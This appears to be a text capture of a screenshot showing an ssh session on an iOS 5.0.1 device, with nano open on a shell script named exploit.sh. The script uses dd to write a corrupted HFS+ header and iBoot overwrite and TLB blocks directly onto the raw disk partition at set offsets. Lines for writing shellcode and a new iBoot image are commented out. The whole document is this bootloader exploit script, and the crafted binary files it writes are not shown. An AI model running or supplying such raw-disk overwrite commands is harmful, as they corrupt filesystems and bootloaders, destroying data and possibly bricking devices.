 iOS 5.0.1 — ssh — 92×26
GNU nano 2.2.6 File: exploit.sh Modified
#!/bin/bash
echo "Writing corrupted HFS+ header..."
dd if=hfs_block_0x400.bin of=/dev/rdisk0s1s3 bs=8192 count=1
dd if=hfs_block_0x28E000.bin of=/dev/rdisk0s1s3 bs=8192 seek=327 count=1
dd if=hfs_block_0x80A000.bin of=/dev/rdisk0s1s3 bs=8192 seek=1029 count=1
dd if=hfs_block_0x100A000.bin of=/dev/rdisk0s1s3 bs=8192 seek=2053 count=1
dd if=hfs_block_0x1214000.bin of=/dev/rdisk0s1s3 bs=8192 seek=2314 count=1
echo "Writing TLB..."
dd if=iBoot.k94ap.TLB_9ffb80c0.bin of=/dev/rdisk0s1s3 bs=8192 seek=358
echo "Overwriting iBoot..."
dd if=iBoot.k94ap.Overwrite_9ffb80c0.bin of=/dev/rdisk0s1s3 bs=8192 seek=65770
#echo "Writing shellcode..."
#echo "Writing new iBoot image..."
#echo "Writing framebuffer data..."
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell